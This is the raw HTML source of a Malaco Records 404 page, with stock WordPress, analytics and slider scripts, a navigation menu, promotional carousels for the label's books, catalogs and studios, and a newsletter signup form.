My Setting
<!DOCTYPE html>
<html lang="en">
  <head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81173703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81173703-1');
</script>


   <script src="https://cdn.pagesense.io/js/provis/9cc8d977c44d41a3b22fedb919adc177.js"></script>
 <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Page not found | Malaco Records</title>

    <!-- Bootstrap core CSS -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/bootstrap.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/style.css" rel="stylesheet">
    <link href="https://www.malaco.com/wp-content/themes/malaco/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.malaco.com/wp-content/themes/malaco/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.malaco.com/wp-content/themes/malaco/css/jcarousel.responsive.css">

    <link href="https://fonts.googleapis.com/css?family=Rufina:700|Raleway:400,800,700|Homemade+Apple|Rancho" rel="stylesheet" type="text/css">

    <meta name="viewport" content="width=device-width, user-scalable=no">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://www.malaco.com/wp-content/themes/malaco/js/bootstrap.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jcarousel.responsive.js"></script>
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.malaco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.malaco.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.malaco.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-flat-rate-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/woo-extra-flat-rate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.malaco.com/wp-content/uploads/maxmegamenu/style.css?ver=b13b42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malaco.com/wp-includes/css/dashicons.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/shoutcast-icecast-html5-radio-player/html5/jscolor.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/user-access-manager/js/functions.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.malaco.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malaco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malaco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="WooCommerce 2.6.3" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="183849215372898"/>
<meta property="og:url" content="https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7/"/>
<meta property="og:title" content="Robert Johnson"/>
<meta property="og:site_name" content="Malaco Records"/>
<meta property="og:description" content="Malaco Music Group"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* YouTube */
	jQuery('a[href*="youtube.com/watch"]:not(.nofancybox), area[href*="youtube.com/watch"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a[href*="youtu.be/"]:not(.nofancybox), area[href*="youtu.be/"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a.fancybox-youtube, area.fancybox-youtube, li.fancybox-youtube a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : 640, 'height' : 360, 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true, 'onStart' : function(selectedArray, selectedIndex, selectedOpts) { selectedOpts.href = selectedArray[selectedIndex].href.replace(new RegExp('youtu.be', 'i'), 'www.youtube.com/embed').replace(new RegExp('watch\\?(.*)v=([a-z0-9\_\-]+)(&amp;|&|\\?)?(.*)', 'i'), 'embed/$2?$1$4'); var splitOn = selectedOpts.href.indexOf('?'); var urlParms = ( splitOn > -1 ) ? selectedOpts.href.substring(splitOn) : ""; selectedOpts.allowfullscreen = ( urlParms.indexOf('fs=0') > -1 ) ? false : true } }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
  </head>
<body class="error404">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=131625893591879";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="row topbar">
  <div class="container">    
    <div class="floatR social">
      <a href="https://www.facebook.com/malacomusic" class="facebook_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_facebook.png" alt="Like Malaco Music on Facebook!"></a>
      <a href="https://twitter.com/malaco_music" class="twitter_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_twitter.png" alt="Follow Malaco Music on Twitter!"></a>
      <a href="https://www.youtube.com/user/malacomg" class="youtube_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_youtube.png" alt="Subscribe to Malaco Records on YouTube!"></a>
      <a href="https://www.instagram.com/malacorecords/" class="instagram_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_instagram.png" alt="Follow Malaco Records on instagram!"></a>
    </div>
    <div class="floatR searchbox">
      <form role="search" method="get" class="search-form" action="https://www.malaco.com/">
          <label>
            <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit" value="" /><span class="glyphicon glyphicon-search"></span></button>
        </form>
    </div>
    <div class="floatR links"><a href="https://www.malaco.com/about/">about</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/contact/">contact</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/shop/">shop</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/malaco-2017-catalog/">catalog</a></div>
  </div>
</div>
<div class="row" id="headbar">
	<div class="container">
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 logocon">
			 <a href="https://www.malaco.com" class="logo"><img src="https://www.malaco.com/wp-content/themes/malaco/img/logo.png" alt="Malaco Records"></a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 slogan rufina">
        “The Last Soul Company”
      </div>
	</div>
</div>
<div class="row navbar">
  <div class="container">
    <div class="col-xs-12">
      <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-right mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-reverse-mobile-items="true" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://www.malaco.com/artists/" tabindex="0">Artists</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_search mega-menu-columns-1-of-1 mega-menu-item-search-3' id='mega-menu-item-search-3'><form role="search" method="get" id="searchform" class="searchform" action="https://www.malaco.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Malaco Records Artist Line-up</h4>			<div class="textwidget"><p>Malaco is home to many recording artists and songwriters, a catalog of thousands of original recordings and song copyrights.  Browse our online biographies for each of our artists below.</p>

<table cellpadding="4" width="100%" class="mmtabs">
<tr>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/blues-r-b/"><strong>Blues / R & B</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/blues-category-500-500.jpg" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/gospel/"><strong>Gospel</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/gospel-500-500.jpg
" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/americana-singer-songwriter/"><strong>Americana / Singer-Songwriter</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/americana-500-500.jpg" style="width:100%;"></a></td></td>
</tr>
</table>

&nbsp;</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://www.malaco.com/labels/" tabindex="0">Labels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://www.malaco.com/licensing/" tabindex="0">Licensing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://www.malaco.com/radio/" tabindex="0">Radio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://www.malaco.com/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="https://www.malaco.com/studios/" tabindex="0">Studios</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://www.malaco.com/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://www.malaco.com/about/" tabindex="0">About</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4564' id='mega-menu-item-4564'><a class="mega-menu-link" href="https://www.malaco.com/about/">About</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.malaco.com/about/history/">History</a></li></ul>
</li></ul></div>    </div>
  </div>
</div><script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:6000; transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2019/03/GospelBook_Slider3.jpg" class="ls-bg" alt="GospelBook_Slider3" /><a href="https://malaco.lnk.to/F5Yuu" target="_blank" class="ls-l" style="top:346px;left:693px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/the-gospel-according-to-malaco-celebrating-75-years-of-gospel-music/" target="_blank" class="ls-link"></a></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2021/09/The-Last-Soul-Company-book-website-slider2.jpg" class="ls-bg" alt="The Last Soul Company book website slider2" /><img class="ls-l" style="top:334px;left:507px;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""><a href="https://www.malaco.com/the-king-of-gospel-music/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#fff; height:3px;"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_2','jquery'); }
else {
lsjQuery("#layerslider_2").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_2" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson_Slider.jpg" class="ls-bg" alt="RobertJohnson_Slider" /><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-l" style="top:341px;left:467px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:6,7;"><img src="https://www.malaco.com/wp-content/uploads/2021/03/The-Last-Soul-Company-book-website-slider-1.jpg" class="ls-bg" alt="The Last Soul Company book website slider (1)" /><a href="https://malaco.lnk.to/iwaT4" target="_blank" class="ls-l" style="top:337px;left:612px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/thelastsoulcompany-themalacorecordsstory/" target="_blank" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
else {
lsjQuery("#layerslider_3").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2020/12/2020_Catalog_Wed_Slider.jpg" class="ls-bg" alt="2020_Catalog_Wed_Slider" /><h1 class="ls-l" style="top:116px;left:592px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#393939;background:;border-radius:;white-space: nowrap;">Malaco 2020 Fall/Winter Catalog</h1><p class="ls-l" style="top:173px;left:596px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#393939;background:;border-radius:;">Take a look at the amazing selection of Malaco music currently available in our Fall/Winter catalog.</p><a href="https://www.malaco.com/malaco-2016-catalog/" target="_self" class="ls-l" style="top:263px;left:758px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/malaco-2017-catalog/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_4','jquery'); }
else {
lsjQuery("#layerslider_4").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_4" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2015/11/malaco-studios.jpg" class="ls-bg" alt="malaco-studios" /><h1 class="ls-l" style="top:117px;left:112px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#ffffff;background:;border-radius:;white-space: nowrap;" data-ls="offsetxin:-80;offsetxout:80;">Malaco Studios</h1><p class="ls-l" style="top:170px;left:18px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#ffffff;background:;border-radius:;" data-ls="offsetxin:-80;offsetxout:80;">Founded in 1967 as an offshoot of Malaco Attractions, Malaco Studios has been providing professional recording and production services for a variety of artists,...</p><a href="#" target="_self" class="ls-l" style="top:291px;left:158px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="http://www.malacostudios.com" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc eget mi id ante porttitor consectetur sed gravida mi. Quisque sed lacus sit amet erat rutrum hendrerit id quis eros.</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:300px;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:300px;;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
